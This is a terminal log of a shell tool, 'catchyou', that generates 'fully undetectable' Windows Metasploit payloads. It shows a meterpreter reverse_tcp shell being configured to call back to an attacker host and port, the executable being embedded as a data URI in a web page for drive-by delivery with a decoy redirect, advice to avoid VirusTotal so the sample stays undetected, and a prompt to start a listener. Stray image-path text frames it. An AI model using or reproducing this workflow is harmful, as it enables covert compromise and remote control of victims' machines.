 └─# ./catchyou.sh
Catch you
[::] FUD Win MSFVenom Payload Generator [::]
[::] v1.0 coded by @linux_choice [::]
[::] github.com/thelinuxchoice/catchyou [::]
Disclaimer: this tool is designed for security
testing in an authorized simulated cyberattack
Attacking targets without prior mutual consent
is illegal!
[01] windows/meterpreter/reverse_tcp
[02] windows/shell/reverse_tcp
[+] Choose a payload: 1
[01] Ngrok.io:
[02] Custom LPORT/LHOST:
[+] Choose a reverse TCP Port Forwarding option: 2
[+] LHOST: 192.168.0.108
[+] LPORT: 4444
[+] Payload name (Default: catchyou ):
[+] Redirect page (after delivering payload): https://www.baidu.com
[::] Creating MSFVenom payload
[::] Building payload
[::] Converting binary to base64
[::] Injecting Data URI code into index.php
[::] Payload saved: payloads/catchyou.exe
[::] Please, do not upload to VirusTotal
[::] Check your file at https://antiscan.me
[+] Start Metasploit Listener? [Y/n]: y
BUGBAN